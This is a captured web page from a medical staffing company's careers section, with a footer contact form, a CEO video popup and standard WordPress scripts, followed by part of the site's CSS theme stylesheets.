                                    <h6>Open Positions</h6>
                            </div>
            <div class="content-wrapper">
                                    <p><script id="gnewtonjs" type="text/javascript" src="//recruitingbypaycor.com/career/iframe.action?clientId=8a7883c691c40f800191c7a405370179"></script></p>
                                <ul>
                                    </ul>
                            </div>
        </div>
    </div>
</section>
</main>



<footer id="colophon" class="site-footer">
	<div class="site-info">
		<div class="footer">
			<div class="container">
				<div class="footer-row">
					<div class="left-side">
						<div class="footer-logo">
							<a href="https://pulsemedicalstaffing.com/">
								<figure>
									<img src="https://pulsemedicalstaffing.com/wp-content/uploads/2024/10/pulse_logotype.png"
										alt="">
								</figure>
							</a>
						</div>
						<div class="adddress">
							<ul>
								<li>
									<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
  <g clip-path="url(#clip0_1_256)">
    <path d="M9.366 10.682C10.3043 12.3305 11.6695 13.6957 13.318 14.634L14.202 13.396C14.3442 13.1969 14.5543 13.0569 14.7928 13.0023C15.0313 12.9478 15.2814 12.9825 15.496 13.1C16.9103 13.8729 18.4722 14.3378 20.079 14.464C20.3298 14.4839 20.5638 14.5975 20.7345 14.7823C20.9052 14.9671 21 15.2094 21 15.461V19.923C21.0001 20.1706 20.9083 20.4094 20.7424 20.5932C20.5765 20.777 20.3483 20.8927 20.102 20.918C19.572 20.973 19.038 21 18.5 21C9.94 21 3 14.06 3 5.5C3 4.962 3.027 4.428 3.082 3.898C3.10725 3.6517 3.22298 3.42352 3.40679 3.25763C3.5906 3.09175 3.82941 2.99995 4.077 3H8.539C8.79056 2.99997 9.0329 3.09475 9.21768 3.26545C9.40247 3.43615 9.51613 3.67022 9.536 3.921C9.66222 5.52779 10.1271 7.08968 10.9 8.504C11.0175 8.71856 11.0522 8.96874 10.9977 9.2072C10.9431 9.44565 10.8031 9.65584 10.604 9.798L9.366 10.682ZM6.844 10.025L8.744 8.668C8.20478 7.50409 7.83535 6.26884 7.647 5H5.01C5.004 5.166 5.001 5.333 5.001 5.5C5 12.956 11.044 19 18.5 19C18.667 19 18.834 18.997 19 18.99V16.353C17.7312 16.1646 16.4959 15.7952 15.332 15.256L13.975 17.156C13.4287 16.9437 12.898 16.6931 12.387 16.406L12.329 16.373C10.3676 15.2567 8.74328 13.6324 7.627 11.671L7.594 11.613C7.30691 11.102 7.05628 10.5713 6.844 10.025Z" fill="black"/>
  </g>
  <defs>
    <clipPath id="clip0_1_256">
      <rect width="24" height="24" fill="white"/>
    </clipPath>
  </defs>
</svg><a
										href="tel:+1877 883 8677" target="_blank">+1877 883 8677</a>
								</li>
								<li>
									<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
  <g clip-path="url(#clip0_1_260)">
    <path d="M22 20.007C21.9982 20.2696 21.8931 20.521 21.7075 20.7068C21.5219 20.8926 21.2706 20.9979 21.008 21H2.992C2.72881 20.9997 2.4765 20.895 2.29049 20.7088C2.10448 20.5226 2 20.2702 2 20.007V19H20V7.3L12 14.5L2 5.5V4C2 3.73478 2.10536 3.48043 2.29289 3.29289C2.48043 3.10536 2.73478 3 3 3H21C21.2652 3 21.5196 3.10536 21.7071 3.29289C21.8946 3.48043 22 3.73478 22 4V20.007ZM4.434 5L12 11.81L19.566 5H4.434ZM0 15H8V17H0V15ZM0 10H5V12H0V10Z" fill="black"/>
  </g>
  <defs>
    <clipPath id="clip0_1_260">
      <rect width="24" height="24" fill="white"/>
    </clipPath>
  </defs>
</svg><a
										href="mailto:dan.l@pulsemedicalstaffing.com" target="_blank">dan.l@pulsemedicalstaffing.com</a>
								</li>
								<li>
									<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
  <g clip-path="url(#clip0_1_264)">
    <path d="M12 23.7279L5.636 17.3639C4.37734 16.1052 3.52019 14.5016 3.17293 12.7558C2.82567 11.0099 3.00391 9.20035 3.6851 7.55582C4.36629 5.91129 5.51984 4.50569 6.99988 3.51677C8.47992 2.52784 10.22 2 12 2C13.78 2 15.5201 2.52784 17.0001 3.51677C18.4802 4.50569 19.6337 5.91129 20.3149 7.55582C20.9961 9.20035 21.1743 11.0099 20.8271 12.7558C20.4798 14.5016 19.6227 16.1052 18.364 17.3639L12 23.7279ZM16.95 15.9499C17.9289 14.9709 18.5955 13.7236 18.8656 12.3658C19.1356 11.0079 18.9969 9.60052 18.4671 8.32148C17.9373 7.04244 17.04 5.94923 15.8889 5.18009C14.7378 4.41095 13.3844 4.00043 12 4.00043C10.6156 4.00043 9.26222 4.41095 8.11109 5.18009C6.95996 5.94923 6.06275 7.04244 5.53292 8.32148C5.00308 9.60052 4.86442 11.0079 5.13445 12.3658C5.40449 13.7236 6.07111 14.9709 7.05 15.9499L12 20.8999L16.95 15.9499ZM12 12.9999C11.4696 12.9999 10.9609 12.7892 10.5858 12.4141C10.2107 12.0391 10 11.5304 10 10.9999C10 10.4695 10.2107 9.96078 10.5858 9.58571C10.9609 9.21064 11.4696 8.99992 12 8.99992C12.5304 8.99992 13.0391 9.21064 13.4142 9.58571C13.7893 9.96078 14 10.4695 14 10.9999C14 11.5304 13.7893 12.0391 13.4142 12.4141C13.0391 12.7892 12.5304 12.9999 12 12.9999Z" fill="black"/>
  </g>
  <defs>
    <clipPath id="clip0_1_264">
      <rect width="24" height="24" fill="white"/>
    </clipPath>
  </defs>
</svg><a href="https://maps.app.goo.gl/PGgfGdu442HfdbwLA" target="_blank">804 Locust, Columbia, MO 65201</a>
								</li>
							</ul>
						</div>
						<!-- <a href="#"> -->
							<figure>
								<img src="https://pulsemedicalstaffing.com/wp-content/uploads/2024/09/dd-ai.png" alt="">
								<img src="https://pulsemedicalstaffing.com/wp-content/uploads/2025/08/PMS_NGLCC_Placeholder_TDF_rv1.0.jpg" alt="">
							</figure>
						<!-- </a> -->
					</div>
					<div class="right-side">
						<h3>Interested but don’t know where to start?</h3>
						
<div class="wpcf7 no-js" id="wpcf7-f902-o1" lang="en-US" dir="ltr" data-wpcf7-id="902">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/careers/#wpcf7-f902-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="902" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f902-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="row">
	<formgroup>
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="your-name" /></span>
		</p>
	</formgroup>
	<formgroup>
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="your-email" /></span>
		</p>
	</formgroup>
	<formgroup>
		<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="10" minlength="1" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" id="form-phone" aria-invalid="false" placeholder="Phone" value="" type="tel" name="your-phone" /></span>
		</p>
	</formgroup>
	<formgroup>
		<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject*" value="" type="text" name="your-subject" /></span>
		</p>
	</formgroup>
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="50" rows="4" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" id="footer-textarea" aria-required="true" aria-invalid="false" placeholder="Your Message*" name="your-message"></textarea></span><br />
<button type="submit" class="btn-4" id="submit-button">Send Message</button>
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

					</div>
				</div>
			</div>
			<div class="copyright">
				<div class="copyright-row">
					<div class="left-side">
						<ul>
							<li><a href="https://www.facebook.com/PulseMedicalStaffing" title="Follow on Facebook" target="_blank">
									<svg xmlns="http://www.w3.org/2000/svg" width="29" height="30" viewBox="0 0 29 30" fill="none">
  <g clip-path="url(#clip0_1_244)">
    <path d="M16.9173 16.875H19.9382L21.1465 11.875H16.9173V9.375C16.9173 8.0875 16.9173 6.875 19.334 6.875H21.1465V2.675C20.7526 2.62125 19.2651 2.5 17.6943 2.5C14.4137 2.5 12.084 4.57125 12.084 8.375V11.875H8.45898V16.875H12.084V27.5H16.9173V16.875Z" fill="#2095D2"/>
  </g>
  <defs>
    <clipPath id="clip0_1_244">
      <rect width="29" height="30" fill="white"/>
    </clipPath>
  </defs>
</svg>								</a></li>
							<li><a href="https://x.com/pulsemedstaff" title="Follow on twitter" target="_blank">
									<svg xmlns="http://www.w3.org/2000/svg" width="37" height="27" viewBox="0 0 37 27" fill="none">
  <path d="M7.4584 3.14551L16.0265 14.5682L7.4043 23.8553H9.34481L16.8936 15.7243L22.9927 23.8553H29.5964L20.5462 11.7901L28.5717 3.14551H26.6312L19.6792 10.634L14.0621 3.14551H7.4584ZM10.3121 4.57069H13.3458L26.7423 22.4299H23.7085L10.3121 4.57069Z" fill="#2095D2"/>
  <path d="M7.4584 3.14551L16.0265 14.5682L7.4043 23.8553H9.34481L16.8936 15.7243L22.9927 23.8553H29.5964L20.5462 11.7901L28.5717 3.14551H26.6312L19.6792 10.634L14.0621 3.14551H7.4584ZM10.3121 4.57069H13.3458L26.7423 22.4299H23.7085L10.3121 4.57069Z" fill="#2095D2"/>
</svg>								</a></li>
							<li><a href="https://www.linkedin.com/in/danlatham1/" title="Follow on linkedin" target="_blank">
									<svg xmlns="http://www.w3.org/2000/svg" width="23" height="24" viewBox="0 0 23 24" fill="none">
  <g clip-path="url(#clip0_1_250)">
    <path d="M6.65072 5.00002C6.65046 5.53046 6.44828 6.03906 6.08866 6.41394C5.72904 6.78883 5.24142 6.99929 4.73309 6.99902C4.22476 6.99876 3.73735 6.78779 3.37808 6.41253C3.01882 6.03727 2.81713 5.52846 2.81738 4.99802C2.81764 4.46759 3.01981 3.95899 3.37944 3.5841C3.73906 3.20922 4.22668 2.99876 4.73501 2.99902C5.24334 2.99929 5.73075 3.21026 6.09002 3.58552C6.44928 3.96078 6.65097 4.46959 6.65072 5.00002ZM6.70822 8.48002H2.87488V21H6.70822V8.48002ZM12.7649 8.48002H8.95072V21H12.7265V14.43C12.7265 10.77 17.2978 10.43 17.2978 14.43V21H21.0832V13.07C21.0832 6.90002 14.3174 7.13002 12.7265 10.16L12.7649 8.48002Z" fill="white"/>
    <path d="M6.65072 5.00002C6.65046 5.53046 6.44828 6.03906 6.08866 6.41394C5.72904 6.78883 5.24142 6.99929 4.73309 6.99902C4.22476 6.99876 3.73735 6.78779 3.37808 6.41253C3.01882 6.03727 2.81713 5.52846 2.81738 4.99802C2.81764 4.46759 3.01981 3.95899 3.37944 3.5841C3.73906 3.20922 4.22668 2.99876 4.73501 2.99902C5.24334 2.99929 5.73075 3.21026 6.09002 3.58552C6.44928 3.96078 6.65097 4.46959 6.65072 5.00002ZM6.70822 8.48002H2.87488V21H6.70822V8.48002ZM12.7649 8.48002H8.95072V21H12.7265V14.43C12.7265 10.77 17.2978 10.43 17.2978 14.43V21H21.0832V13.07C21.0832 6.90002 14.3174 7.13002 12.7265 10.16L12.7649 8.48002Z" fill="#2095D2"/>
  </g>
  <defs>
    <clipPath id="clip0_1_250">
      <rect width="23" height="24" fill="white"/>
    </clipPath>
  </defs>
</svg>								</a></li>
						</ul>
					</div>
					<div class="right-side">
						<p>© 2024 <a href="https://pulsemedicalstaffing.com/">Pulse Medical Staffing.</a> All Rights Reserved.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pulse/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-2141" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_2141"
	class="pum pum-overlay pum-theme-2133 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2141,&quot;slug&quot;:&quot;meet-our-ceo&quot;,&quot;theme_id&quot;:2133,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.ceo-popup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2141" class="pum-container popmake theme-2133 pum-responsive pum-responsive-large responsive size-large">

				
							<div id="pum_popup_title_2141" class="pum-title popmake-title">
				Meet our CEO, Dan Latham			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><video controls="controls" width="100%" height="auto"><source src="https://pulsemedicalstaffing.com/wp-content/uploads/2024/11/Pulse-Medical-Main-Video1-.mp4" type="video/mp4" />Your browser does not support the video tag.</video></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<script src="https://pulsemedicalstaffing.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://pulsemedicalstaffing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/pulsemedicalstaffing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://pulsemedicalstaffing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://pulsemedicalstaffing.com/wp-content/themes/pulse/app/js/jquery-3.6.0.js?ver=1.0.0" id="pulse-jquery-js"></script>
<script src="https://pulsemedicalstaffing.com/wp-content/themes/pulse/js/navigation.js?ver=1.0.0" id="pulse-navigation-js"></script>
<script src="https://pulsemedicalstaffing.com/wp-content/themes/pulse/app/js/aos.js?ver=1.0.0" id="pulse-aos-js"></script>
<script src="https://pulsemedicalstaffing.com/wp-content/themes/pulse/app/js/swiper-bundle.min.js?ver=1.0.0" id="pulse-swiper-js-js"></script>
<script src="https://pulsemedicalstaffing.com/wp-content/themes/pulse/app/js/jarallax.min.js?ver=1.0.0" id="pulse-jarallax-js"></script>
<script src="https://pulsemedicalstaffing.com/wp-content/themes/pulse/app/js/jarallax-video.min.js?ver=1.0.0" id="pulse-jarallax-video-js"></script>
<script src="https://pulsemedicalstaffing.com/wp-content/themes/pulse/app/js/jarallax-element.min.js?ver=1.0.0" id="pulse-jarallax-element-js"></script>
<script src="https://pulsemedicalstaffing.com/wp-content/themes/pulse/app/js/main.js?ver=1.0.0" id="pulse-main-js-js"></script>
<script src="https://pulsemedicalstaffing.com/wp-content/themes/pulse/js/custom.js?ver=3.0" id="custom-js-js"></script>
<script src="https://pulsemedicalstaffing.com/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script src="https://pulsemedicalstaffing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://pulsemedicalstaffing.com/wp-content/plugins/popup-maker/","ajaxurl":"https://pulsemedicalstaffing.com/wp-admin/admin-ajax.php","restapi":"https://pulsemedicalstaffing.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"2132","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://pulsemedicalstaffing.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://pulsemedicalstaffing.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2141":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".ceo-popup"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2133","size":"large","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2141,"slug":"meet-our-ceo"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//pulsemedicalstaffing.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1748639237&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pulsemedicalstaffing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pulsemedicalstaffing.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://pulsemedicalstaffing.com/wp-content/themes/pulse/style.css?ver=1.0.0
body_size: 1182
content:
/*!
Theme Name: Pulse Theme
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: The best responsive them for medical related business.
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: pulse_dev
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

pulse_dev is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
body .faq .container .inner-wrapper .content .box,
body .support-sec .support-wrapper .faq-sec .inner-row .right-side .content .box {
    background: rgb(82 158 198);
}
.faq .container .inner-wrapper .content .box .headingBox .fade-in,
.faq-sec .homeFaq .headingBox .fade-in{
    background-color: #529ec6;
}

ul.requirement_faq_list {column-count: auto !important;}
.faq .container .inner-wrapper .content .box .headingBox .fade-out,
.faq-sec .homeFaq .headingBox .fade-out{
    background: linear-gradient(to right, rgb(82 158 198) 0%, rgb(82 158 198) 80%, rgb(82 158 198) 100%);
}

.faq.healthcare .container .inner-wrapper .content .box .headingBox .fade-in{
    background-color: rgb(236 236 236);
}
.faq.healthcare .container .inner-wrapper .content .box .headingBox .fade-out{
    background: linear-gradient(to right, rgb(236 236 236) 0%, rgb(236 236 236) 80%, rgb(236 236 236) 100%);
}
body .healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .left-side .healthcare-facilities-points ul li{
    line-height: 1.3;
}
body .healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .left-side .healthcare-facilities-points ul li::before{
    top: calc(32vw / var(--context));
    transform: inherit;
}
body .support-sec .support-wrapper .faq-sec .inner-row .right-side .content .box .headingBox h4{
    width: 87%;
}
body .support-sec .support-wrapper .faq-sec .inner-row .right-side .content .box .headingBox{
    justify-content: inherit;
}
/* .pros-wroking .inner-wrapper .rowbox .box{
    text-align: center;
}
.pros-wroking .inner-wrapper .rowbox .box .pro-img{
    margin-left: auto;
    margin-right: auto;
} */
.pulse-medical-apply-page .inner-wrapper .rowbox .left-side .waveimg-heading .heartrate{
    width: auto; 
    padding-right: 20px;
}
.pulse-medical-apply-page .inner-wrapper .rowbox .left-side .waveimg-heading h2{
    width: calc(100% - 102px);
}
.faq2.when-you-need .container .inner-wrapper .whem-you-need-heading {
    margin-left: 0!important;
}

@media (max-width: 750px){
    body .pulse-medical-apply-page .inner-wrapper .rowbox .left-side .waveimg-heading{
        flex-wrap: wrap;
    }
    .pulse-medical-apply-page .inner-wrapper .rowbox .left-side .waveimg-heading .heartrate{
        width: 200px;
    }
    .pulse-medical-apply-page .inner-wrapper .rowbox .left-side .waveimg-heading h2{
        width: 100%;
    }
    .support-sec .support-wrapper .faq-sec .inner-row .right-side .content .box .headingBox figure,
    .faq .container .inner-wrapper .content .box .headingBox figure,
    .faq.healthcare .container .inner-wrapper .content .box .headingBox figure{
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://pulsemedicalstaffing.com/wp-content/themes/pulse/app/css/style.css?ver=1.0.0
body_size: 33745
content:
/*----------------------------
    1. Place holder
-----------*/
/*----------------------------
    2. Mixins
-----------*/
* {
  padding: 0px;
  margin: 0px;
  box-sizing: border-box;
}

:root {
  --context: 14.4;
  --context-height: 14.4;
  --offset: 20vw;
  --move-initial: calc(-25% + var(--offset));
  --move-final: calc(-60% + var(--offset));
}
@media (max-width: 992px) {
  :root {
    --context: 13.66;
  }
}
@media (max-width: 750px) {
  :root {
    --context: 3.75;
  }
}

html {
  overflow-x: hidden;
}
html.scrollLock {
  overflow: hidden;
}

body.home {
  padding-top: 0;
}

body {
  -webkit-text-size-adjust: none;
  position: relative;
  width: 100%;
}

section {
  position: relative;
}

#page {
  overflow: hidden;
}

main.site-main {
  min-height: 75vh;
}

figure, ul {
  margin: 0;
}

button {
  background-color: transparent;
  border: 0;
  outline: none;
}

ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

@media screen and (max-width: 782px) {
  .admin-bar {
    margin-top: -46px;
  }
  .admin-bar .site {
    padding-top: 46px;
  }
}

.container {
  max-width: 100%;
  width: 100%;
  margin: 0 auto;
  padding: 0 calc(70vw / var(--context));
}
@media (max-width: 992px) {
  .container {
    padding: 0 calc(40vw / var(--context));
  }
}
@media (max-width: 750px) {
  .container {
    padding: 0 calc(20vw / var(--context));
  }
}

.touch-vp-right {
  margin-right: calc(-140vw / var(--context));
}
@media (max-width: 992px) {
  .touch-vp-right {
    margin-right: 0;
  }
}

.touch-vp-left {
  margin-left: calc(-140vw / var(--context));
}
@media (max-width: 992px) {
  .touch-vp-left {
    margin-left: 0;
  }
}

img {
  max-width: 100%;
  vertical-align: top;
}
img.img-full {
  width: 100%;
}

iframe,
video {
  max-width: 100%;
}

@media (max-width: 992px) {
  .aos-init.aos-animate {
    transition-delay: 0s !important;
  }
}

.color-white * {
  color: #fff;
}

.bg-control {
  background-size: cover;
  background-repeat: no-repeat;
}

.slick-slide {
  outline: none;
}

input[type=submit] {
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
}

button, div, a {
  outline: 0px;
}
button:focus, div:focus, a:focus {
  outline: 0px;
}

.slick-slider .slick-track, [data-aos], .slick-slider .slick-list, .swiper-wrapper, .swiper-slide, .swiper-container {
  will-change: transform;
}

input::-webkit-inner-spin-button,
input::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type=number]::-webkit-outer-spin-button,
input[type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Firefox */
input[type=number] {
  -moz-appearance: textfield;
}

button {
  cursor: pointer;
  -webkit-appearance: none;
}

::-webkit-scrollbar {
  width: 10px;
}

::-webkit-scrollbar-track {
  background: none;
  width: 0;
}

::-webkit-scrollbar-thumb {
  background: #000;
  border-radius: 10px;
}

html, body {
  font-family: "DM Sans";
  line-height: 1.25;
  font-size: calc(18vw / var(--context));
  -webkit-font-smoothing: antialiased;
}

button,
input,
select,
textarea {
  font-family: "DM Sans";
}

.h1, h1,
.h2, h2,
.h3,
.visual-editor-content blockquote,
.visual-editor-content blockquote p, h3,
.h4, h4,
.h5, h5,
.h6, h6 {
  font-family: "DM Sans";
  font-weight: 700;
  line-height: 1.1;
}

h1, .h1 {
  font-size: calc(74vw / var(--context));
}
@media (max-width: 750px) {
  h1, .h1 {
